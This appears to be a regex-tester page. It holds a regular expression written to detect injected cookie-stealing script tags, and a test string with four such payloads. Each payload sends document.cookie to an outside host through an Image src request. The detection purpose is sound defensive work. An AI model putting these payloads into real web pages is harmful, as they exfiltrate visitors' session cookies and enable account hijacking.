 REGULAR EXPRESSION
v2
4 matches (1 066 steps, 0.1ms)
r" <script>var i=new Image;i\.src=\"http://(.?)+\"\+document\.cookie;</script> " gm
TEST STRING
<sdsd>
<script>var i=new Image;i.src="http://asdasdlk.nl/k.php?go=87/?"+document.cookie;</script>
<script>
<html><script>var i=new Image;i.src="http://bvcnc445.co.uk/r.php?go=15/?"+document.cookie;</script><>
<script>var i=new Image;i.src="http://lajslidl.cn:444/m.php?go=11/?"+document.cookie;</script>
<script>var i=new Image;i.src="http://uzyxcyuizxct.xxx/l.php?go=32/?"+document.cookie;</script>